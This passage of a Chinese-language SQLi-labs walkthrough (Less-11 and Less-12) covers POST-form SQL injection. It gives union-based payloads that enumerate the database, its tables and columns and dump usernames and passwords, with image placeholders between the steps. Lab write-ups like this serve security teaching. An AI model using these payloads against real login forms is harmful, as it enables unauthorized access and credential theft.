

- 猜测字段
1 | username:admin' order by 3# |
- 爆库
1 | username:1admin' union select 1,database()# |


注:这里和 get 型注入一样,union 之前的值必须为空值。

- 爆表
1 | username:1admin' union select 1,group_concat(table_name) FROM information_schema.TABLES WHERE TABLE_SCHEMA='security'# |

- 爆字段
1 | username:1admin' union select 1,group_concat(column_name) FROM information_schema.COLUMNS WHERE TABLE_SCHEMA='security' AND TABLE_NAME='users'# |
- 爆数据
1 | username:1admin' union select 1,group_concat(username) FROM security.users# |

1 | username:1admin' union select 1,group_concat(password) FROM security.users# |

Less12
本关和 less11 类似,只是在 id 的参数的处理上有一定的不同。
- 尝试输入 username:用户名+双引号,password:随便输

注:从报错中可以判断出SQL语句:SELECT username, password FROM users WHERE username=(“admin”) and password=(“$passwd”) LIMIT 0,1
- 尝试输入 username:用户名+双引号+括号+井号,password:随便输


- 猜测字段
1 | username:admin") order by 3# |

- 爆库
1 | username:1admin") union select 1,database()# |

- 爆表
1 | username:1admin") union select 1,group_concat(table_name) FROM information_schema.TABLES WHERE TABLE_SCHEMA='security'# |
